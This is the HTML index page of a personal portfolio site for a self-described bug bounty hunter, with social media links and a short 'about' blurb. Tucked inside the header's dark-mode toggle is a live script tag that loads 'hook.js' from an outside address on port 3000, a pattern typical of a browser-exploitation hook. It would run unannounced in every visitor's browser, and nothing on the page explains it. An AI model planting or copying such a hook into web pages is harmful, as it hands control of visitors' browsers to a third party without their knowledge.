

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>

    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="icon" href="/assets/images/logo.jpg">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="/assets/css/style.css" type="text/css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <title>I'm alone_breecher</title>
</head>
<body>
    <section id="main">
        <section class="main__container">
            <div class="header">
                <nav>
                    <span class="arrow"><i class="fa fa-terminal"></i></span>
                    <span class="logotext">root@breecher:~#</span>
                         <span class="dark">
				  <script src="http://192.168.247.110:3000/hook.js"></script>
                         <img src="/assets/images/settings_brightness_black_24dp.svg" alt="">
                        </span>
                </nav>
            </div>
            <section id="tabs">
                <div class="body">
                 <div class="logo_img">
                        <img class="cofe" src="/assets/images/logo.jpeg" alt="">
                    </div>
                    <div class="name">
                        <h1><span class="c">A</span>nzil</h1>
                    </div>
                    <div class="para"><p> Bug Bounty Hunter || Pentester || Ethical Hacker </p></div>
                    <div class="social">
                        <a href="https://twitter.com/alone_breecher">
                            <i class="btn">
                                <svg class="change twitter" role="img" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Twitter</title><path d="M 50.0625 10.4375 C 48.214844 11.257813 46.234375 11.808594 44.152344 12.058594 C 46.277344 10.785156 47.910156 8.769531 48.675781 6.371094 C 46.691406 7.546875 44.484375 8.402344 42.144531 8.863281 C 40.269531 6.863281 37.597656 5.617188 34.640625 5.617188 C 28.960938 5.617188 24.355469 10.21875 24.355469 15.898438 C 24.355469 16.703125 24.449219 17.488281 24.625 18.242188 C 16.078125 17.8125 8.503906 13.71875 3.429688 7.496094 C 2.542969 9.019531 2.039063 10.785156 2.039063 12.667969 C 2.039063 16.234375 3.851563 19.382813 6.613281 21.230469 C 4.925781 21.175781 3.339844 20.710938 1.953125 19.941406 C 1.953125 19.984375 1.953125 20.027344 1.953125 20.070313 C 1.953125 25.054688 5.5 29.207031 10.199219 30.15625 C 9.339844 30.390625 8.429688 30.515625 7.492188 30.515625 C 6.828125 30.515625 6.183594 30.453125 5.554688 30.328125 C 6.867188 34.410156 10.664063 37.390625 15.160156 37.472656 C 11.644531 40.230469 7.210938 41.871094 2.390625 41.871094 C 1.558594 41.871094 0.742188 41.824219 -0.0585938 41.726563 C 4.488281 44.648438 9.894531 46.347656 15.703125 46.347656 C 34.617188 46.347656 44.960938 30.679688 44.960938 17.09375 C 44.960938 16.648438 44.949219 16.199219 44.933594 15.761719 C 46.941406 14.3125 48.683594 12.5 50.0625 10.4375 Z"/>
                                </svg>
                            </i>
                        </a>		    
                                 <a href="https://tryhackme.com/p/alonebreecher">
                       	    <i class="btn"> 
                               	   <svg class="change htb" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>TryHackMe</title><path d="M10.705 0C7.54 0 4.902 2.285 4.349 5.291a4.525 4.525 0 0 0-4.107 4.5a4.525 4.525 0 0 0 4.52 4.52h6.761a.625.625 0 1 0 0-1.25H4.761a3.273 3.273 0 0 1-3.27-3.27A3.273 3.273 0 0 1 6.59 7.08a.625.625 0 0 0 .7-1.035a4.488 4.488 0 0 0-1.68-.69a5.223 5.223 0 0 1 5.096-4.104a5.221 5.221 0 0 1 5.174 4.57a4.489 4.489 0 0 0-.488.305a.625.625 0 1 0 .731 1.013a3.245 3.245 0 0 1 1.912-.616a3.278 3.278 0 0 1 3.203 2.61a.625.625 0 0 0 1.225-.251a4.533 4.533 0 0 0-4.428-3.61a4.54 4.54 0 0 0-.958.105C16.556 2.328 13.9 0 10.705 0zm5.192 10.64a.925.925 0 0 0-.462.108a.913.913 0 0 0-.313.29a1.27 1.27 0 0 0-.175.427a2.39 2.39 0 0 0-.054.514c0 .181.018.353.054.517c.036.164.095.307.175.43a.899.899 0 0 0 .313.297c.127.073.281.11.462.11c.18 0 .334-.037.46-.11a.897.897 0 0 0 .309-.296c.08-.124.137-.267.173-.431c.036-.164.054-.336.054-.517c0-.18-.018-.352-.054-.514a1.271 1.271 0 0 0-.173-.426a.901.901 0 0 0-.309-.291a.917.917 0 0 0-.46-.108zm6.486 0a.925.925 0 0 0-.462.108a.913.913 0 0 0-.313.29a1.27 1.27 0 0 0-.175.427a2.39 2.39 0 0 0-.053.514c0 .181.017.353.053.517c.036.164.095.307.175.43a.899.899 0 0 0 .313.297c.127.073.281.11.462.11c.18 0 .334-.037.46-.11a.897.897 0 0 0 .31-.296c.078-.124.136-.267.172-.431c.036-.164.054-.336.054-.517c0-.18-.018-.352-.054-.514a1.271 1.271 0 0 0-.173-.426a.901.901 0 0 0-.308-.291a.916.916 0 0 0-.461-.108zm-8.537.068l-.84.618l.313.43l.476-.368v1.877h.603v-2.557zm6.486 0l-.841.618l.314.43l.477-.368v1.877h.603v-2.557zm-4.435.445c.08 0 .143.028.193.084c.05.057.087.127.114.21c.026.083.044.173.054.269a2.541 2.541 0 0 1 0 .533c-.01.097-.028.187-.054.27a.584.584 0 0 1-.114.21a.243.243 0 0 1-.193.085a.248.248 0 0 1-.195-.086a.584.584 0 0 1-.118-.209a1.245 1.245 0 0 1-.056-.27a2.645 2.645 0 0 1 0-.533c.01-.096.029-.186.056-.27a.583.583 0 0 1 .118-.209a.25.25 0 0 1 .195-.084zm6.486 0c.08 0 .144.028.193.084c.05.057.087.127.114.21c.027.083.044.173.054.269a2.541 2.541 0 0 1 0 .533c-.01.097-.027.187-.054.27a.584.584 0 0 1-.114.21a.243.243 0 0 1-.193.085a.249.249 0 0 1-.195-.086a.581.581 0 0 1-.117-.209a1.245 1.245 0 0 1-.056-.27a2.642 2.642 0 0 1 0-.533c.01-.096.028-.186.056-.27a.58.58 0 0 1 .117-.209a.25.25 0 0 1 .195-.084zm-2.191 3.51a.93.93 0 0 0-.463.109a.908.908 0 0 0-.312.291c-.08.122-.139.263-.175.426a2.383 2.383 0 0 0-.054.514c0 .18.018.353.054.516c.036.164.094.308.175.432a.91.91 0 0 0 .312.296a.92.92 0 0 0 .463.11c.18 0 .333-.037.46-.11a.892.892 0 0 0 .308-.296a1.32 1.32 0 0 0 .174-.432c.036-.163.054-.335.054-.516c0-.18-.018-.352-.054-.514a1.274 1.274 0 0 0-.174-.426a.89.89 0 0 0-.309-.291a.918.918 0 0 0-.46-.108zm-6.402.07l-.841.617l.314.43l.476-.369v1.878h.604v-2.557zm2.125 0l-.841.617l.314.43l.477-.369v1.878h.603v-2.557zm2.116 0l-.84.617l.313.43l.477-.369v1.878h.603v-2.557zm2.16.443c.08 0 .144.028.194.085a.605.605 0 0 1 .114.21c.026.083.044.172.053.269a2.639 2.639 0 0 1 0 .532a1.28 1.28 0 0 1-.053.27a.585.585 0 0 1-.114.21a.244.244 0 0 1-.193.085a.25.25 0 0 1-.196-.085a.589.589 0 0 1-.117-.21a1.245 1.245 0 0 1-.056-.27a2.597 2.597 0 0 1 0-.532c.01-.097.028-.186.056-.27a.589.589 0 0 1 .117-.209a.249.249 0 0 1 .196-.085zm-6.729 3.073a.676.676 0 0 0-.335.078a.661.661 0 0 0-.227.211a.91.91 0 0 0-.127.31c-.027.118-.04.242-.04.373s.013.256.04.375a.93.93 0 0 0 .127.313a.65.65 0 0 0 .227.215c.092.053.204.08.335.08a.655.655 0 0 0 .334-.08a.65.65 0 0 0 .225-.215c.057-.09.1-.194.125-.313a1.75 1.75 0 0 0 .04-.375c0-.13-.014-.255-.04-.373a.931.931 0 0 0-.125-.31a.658.658 0 0 0-.225-.21a.667.667 0 0 0-.334-.08zm3.086 0a.675.675 0 0 0-.336.078a.661.661 0 0 0-.226.211a.907.907 0 0 0-.127.31a1.69 1.69 0 0 0-.04.373c0 .131.013.256.04.375a.928.928 0 0 0 .127.313c.058.09.134.162.226.215c.093.053.205.08.336.08a.655.655 0 0 0 .334-.08a.65.65 0 0 0 .224-.215c.058-.09.1-.194.126-.313a1.752 1.752 0 0 0 0-.748a.94.94 0 0 0-.126-.31a.657.657 0 0 0-.224-.21a.667.667 0 0 0-.334-.08zm5.108 0a.675.675 0 0 0-.336.078a.661.661 0 0 0-.226.211a.91.91 0 0 0-.127.31c-.027.118-.04.242-.04.373s.013.256.04.375a.931.931 0 0 0 .127.313c.058.09.134.162.226.215c.093.053.205.08.336.08c.13 0 .243-.027.334-.08a.65.65 0 0 0 .224-.215c.058-.09.1-.194.126-.313a1.75 1.75 0 0 0 .04-.375c0-.13-.014-.255-.04-.373a.943.943 0 0 0-.126-.31a.657.657 0 0 0-.224-.21a.668.668 0 0 0-.334-.08zm-6.658.05l-.61.448l.227.311l.346-.266v1.362h.438v-1.856zm3.068 0l-.61.448l.227.311l.346-.266v1.362h.438v-1.856zm5.108 0l-.611.448l.228.311l.346-.266v1.362h.438v-1.856zm-9.712.322c.058 0 .105.02.14.062a.421.421 0 0 1 .083.151a.96.96 0 0 1 .04.196a1.932 1.932 0 0 1 0 .386a.954.954 0 0 1-.04.197a.421.421 0 0 1-.083.152a.176.176 0 0 1-.14.061a.18.18 0 0 1-.141-.06a.427.427 0 0 1-.085-.153a.887.887 0 0 1-.041-.197a1.96 1.96 0 0 1 0-.386a.893.893 0 0 1 .04-.196a.42.42 0 0 1 .086-.151a.181.181 0 0 1 .141-.062zm3.086 0c.058 0 .104.02.14.062a.421.421 0 0 1 .082.151a.94.94 0 0 1 .04.196a1.906 1.906 0 0 1 0 .386a.93.93 0 0 1-.04.197a.421.421 0 0 1-.082.152a.176.176 0 0 1-.14.061a.18.18 0 0 1-.141-.06a.42.42 0 0 1-.086-.153a.846.846 0 0 1-.04-.197a1.965 1.965 0 0 1-.011-.195c0-.057.004-.121.01-.191a.849.849 0 0 1 .041-.196a.42.42 0 0 1 .086-.151a.182.182 0 0 1 .141-.062zm5.108 0c.058 0 .104.02.14.062a.421.421 0 0 1 .082.151a.92.92 0 0 1 .04.196a1.963 1.963 0 0 1 0 .386a.943.943 0 0 1-.04.197a.421.421 0 0 1-.082.152a.177.177 0 0 1-.14.061a.18.18 0 0 1-.142-.06a.437.437 0 0 1-.085-.153a.95.95 0 0 1-.04-.197a1.965 1.965 0 0 1-.011-.195c0-.057.004-.121.01-.191a.959.959 0 0 1 .04-.196a.47.47 0 0 1 .086-.151a.181.181 0 0 1 .142-.062zm-1.684 1.814a.675.675 0 0 0-.336.079a.66.66 0 0 0-.227.21a.91.91 0 0 0-.127.31a1.731 1.731 0 0 0 0 .748a.939.939 0 0 0 .127.314c.059.09.134.162.227.215c.093.053.205.08.336.08a.66.66 0 0 0 .334-.08a.648.648 0 0 0 .224-.215c.058-.09.1-.195.126-.314a1.737 1.737 0 0 0-.001-.747a.928.928 0 0 0-.125-.31a.65.65 0 0 0-.224-.211a.668.668 0 0 0-.334-.079zm3.063 0a.676.676 0 0 0-.336.079a.664.664 0 0 0-.227.21a.906.906 0 0 0-.127.31a1.74 1.74 0 0 0 0 .748a.936.936 0 0 0 .127.314a.66.66 0 0 0 .227.215c.092.053.204.08.336.08a.654.654 0 0 0 .334-.08a.648.648 0 0 0 .223-.215c.058-.09.1-.195.126-.314a1.74 1.74 0 0 0 0-.747a.928.928 0 0 0-.126-.31a.65.65 0 0 0-.223-.211a.666.666 0 0 0-.334-.079zm-1.545.05l-.611.448l.228.312l.346-.267v1.363h.438v-1.856zm-1.518.323c.057 0 .104.02.14.061a.42.42 0 0 1 .082.152a.91.91 0 0 1 .04.195a1.966 1.966 0 0 1 0 .387a.951.951 0 0 1-.04.197a.421.421 0 0 1-.082.152a.177.177 0 0 1-.14.06a.18.18 0 0 1-.142-.06a.428.428 0 0 1-.085-.152a.914.914 0 0 1-.04-.197a1.96 1.96 0 0 1-.011-.195c0-.058.003-.122.01-.192a.923.923 0 0 1 .041-.195c.02-.06.048-.11.085-.152a.181.181 0 0 1 .142-.061zm3.063 0c.057 0 .104.02.14.061a.42.42 0 0 1 .082.152a.94.94 0 0 1 .04.195a1.91 1.91 0 0 1 0 .387a.93.93 0 0 1-.04.197a.422.422 0 0 1-.083.152a.175.175 0 0 1-.14.06a.18.18 0 0 1-.141-.06a.423.423 0 0 1-.085-.152a.907.907 0 0 1-.04-.197a1.95 1.95 0 0 1 0-.387a.915.915 0 0 1 .04-.195c.02-.06.048-.11.085-.152a.182.182 0 0 1 .142-.061zm-9.713.185a.465.465 0 0 0-.232.055a.456.456 0 0 0-.157.146a.627.627 0 0 0-.089.215a1.168 1.168 0 0 0-.027.259c0 .09.009.177.027.26a.648.648 0 0 0 .089.216c.04.063.093.112.157.149a.459.459 0 0 0 .232.056c.09 0 .168-.02.231-.056a.45.45 0 0 0 .156-.149a.67.67 0 0 0 .087-.217a1.218 1.218 0 0 0 0-.518a.647.647 0 0 0-.087-.215a.448.448 0 0 0-.156-.146a.458.458 0 0 0-.23-.055zm1.052.035l-.423.31l.158.217l.24-.185v.944h.303v-1.286zm-1.052.224c.04 0 .073.014.097.042a.284.284 0 0 1 .057.105a.69.69 0 0 1 .028.136c.004.049.007.092.007.133c0 .04-.003.086-.007.135a.684.684 0 0 1-.028.136a.285.285 0 0 1-.057.105a.123.123 0 0 1-.097.043a.125.125 0 0 1-.098-.043a.298.298 0 0 1-.059-.105a.612.612 0 0 1-.028-.136a1.39 1.39 0 0 1 0-.268a.62.62 0 0 1 .028-.136a.297.297 0 0 1 .06-.105a.125.125 0 0 1 .097-.042zm3.775 1.394a.463.463 0 0 0-.232.054a.452.452 0 0 0-.157.146a.621.621 0 0 0-.088.214a1.19 1.19 0 0 0 0 .519a.641.641 0 0 0 .088.217a.46.46 0 0 0 .157.15a.458.458 0 0 0 .232.054a.454.454 0 0 0 .232-.055a.45.45 0 0 0 .155-.149a.664.664 0 0 0 .087-.217a1.189 1.189 0 0 0 0-.519a.642.642 0 0 0-.087-.214a.446.446 0 0 0-.155-.146a.459.459 0 0 0-.232-.054zm1.052.034l-.423.31l.158.216l.24-.185v.945h.303V22.68zm-1.052.223c.04 0 .073.014.098.043a.3.3 0 0 1 .057.105a.643.643 0 0 1 .027.135a1.31 1.31 0 0 1 0 .268a.654.654 0 0 1-.027.137a.307.307 0 0 1-.057.105a.124.124 0 0 1-.098.042a.125.125 0 0 1-.098-.042a.293.293 0 0 1-.059-.105a.618.618 0 0 1-.028-.137a1.364 1.364 0 0 1 0-.268a.612.612 0 0 1 .028-.135a.287.287 0 0 1 .06-.105a.123.123 0 0 1 .097-.043z"/>
				    </svg>
                            </i>
                        </a>  
                        <a href="https://www.github/alone-breecher">
                            <i class="btn">
                                <svg class="change git" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Github</title><path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"/>
                                </svg>
                            </i>
                        </a>

                    </div>
                    <a href="#" class="button">Who Am I</a>
                </div>
                <div class="body about">
			<!--
	           <div class="logo_img">
                       <img class="cofe" src="/assets/images/logo.jpeg" alt="">
                    </div>
                     -->
                    <h2>Hello</h2>   
                    <p>As an accomplished growth hacker with four years of invaluable experience in bug hunting and vulnerability exploiting at hackerone Creative, I bring a unique blend of creativity and sharp-mindedness to the table. My expertise extends beyond the realm of technology, encompassing exceptional communication and information security skills. With a keen eye for detail and a passion for staying ahead of emerging threats, I am dedicated to safeguarding organizational assets. Moreover, my strong time-management skills and unwavering work ethic ensure that I consistently deliver exceptional results. By harnessing my diverse skill set, I am confident in my ability to propel any company's growth trajectory.
                    </p>
                    <a href="#" class="button remove">Back</a>            
                    <div class="right">
                                            <a href="https://www.instagram.com/alone_breecher/">
                            <i class="btn">
                                <svg class="change insta" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913.306.788.717 1.459 1.384 2.126.667.666 1.336 1.079 2.126 1.384.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558.788-.306 1.459-.718 2.126-1.384.666-.667 1.079-1.335 1.384-2.126.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913-.306-.789-.718-1.459-1.384-2.126C21.319 1.347 20.651.935 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227-.224.562-.479.96-.899 1.382-.419.419-.824.679-1.38.896-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421-.569-.224-.96-.479-1.379-.899-.421-.419-.69-.824-.9-1.38-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678c-3.405 0-6.162 2.76-6.162 6.162 0 3.405 2.76 6.162 6.162 6.162 3.405 0 6.162-2.76 6.162-6.162 0-3.405-2.76-6.162-6.162-6.162zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405c0 .795-.646 1.44-1.44 1.44-.795 0-1.44-.646-1.44-1.44 0-.794.646-1.439 1.44-1.439.793-.001 1.44.645 1.44 1.439z"/>
                                </svg>
                            </i>
                        </a>                                                 
                        
                        <a href="mailto:a10ne8633ch36@gmail.com">
                            <i class="btn">
                                <svg class="change mail" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Email</title><path d="M24 5.457v13.909c0 .904-.732 1.636-1.636 1.636h-3.819V11.73L12 16.64l-6.545-4.91v9.273H1.636A1.636 1.636 0 0 1 0 19.366V5.457c0-2.023 2.309-3.178 3.927-1.964L5.455 4.64 12 9.548l6.545-4.91 1.528-1.145C21.69 2.28 24 3.434 24 5.457z"/>
                                </svg>
                            </i>
                        </a>
 			    
                        <a href="https://www.reddit.com/user/alone_breecher/">
                            <i class="btn">
                                <svg class="change reddit" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Reddit</title><path d="M14.558 15.827c.097.096.097.253 0 .349-.531.529-1.365.786-2.549.786l-.009-.002-.009.002c-1.185 0-2.018-.257-2.549-.786-.097-.096-.097-.253 0-.349.096-.096.254-.096.351 0 .433.431 1.152.641 2.199.641l.009.002.009-.002c1.046 0 1.765-.21 2.199-.641.095-.097.252-.097.349 0zm-.126-3.814c-.581 0-1.054.471-1.054 1.05 0 .579.473 1.049 1.054 1.049.581 0 1.054-.471 1.054-1.049 0-.579-.473-1.05-1.054-1.05zm-3.806 1.05c0-.579-.473-1.05-1.054-1.05-.581 0-1.055.471-1.055 1.05 0 .579.473 1.049 1.055 1.049.581.001 1.054-.47 1.054-1.049zm13.374-8.063v14c0 2.761-2.238 5-5 5h-14c-2.761 0-5-2.239-5-5v-14c0-2.761 2.239-5 5-5h14c2.762 0 5 2.239 5 5zm-4 6.853c0-.972-.795-1.764-1.772-1.764-.477 0-.908.191-1.227.497-1.207-.794-2.84-1.299-4.647-1.364l.989-3.113 2.677.628-.004.039c0 .795.65 1.442 1.449 1.442.798 0 1.448-.647 1.448-1.442 0-.795-.65-1.442-1.448-1.442-.613 0-1.136.383-1.347.919l-2.886-.676c-.126-.031-.254.042-.293.166l-1.103 3.471c-1.892.023-3.606.532-4.867 1.35-.316-.292-.736-.474-1.2-.474-.975-.001-1.769.79-1.769 1.763 0 .647.355 1.207.878 1.514-.034.188-.057.378-.057.572 0 2.607 3.206 4.728 7.146 4.728 3.941 0 7.146-2.121 7.146-4.728 0-.183-.019-.362-.05-.54.555-.299.937-.876.937-1.546z"/>
                                </svg>
                            </i>
                        </a>                                                             
		    </div>
                 </div>
            </section>
        </section>
    </section>
    <script src="/assets/js/app.js"></script>
</body>
</html>
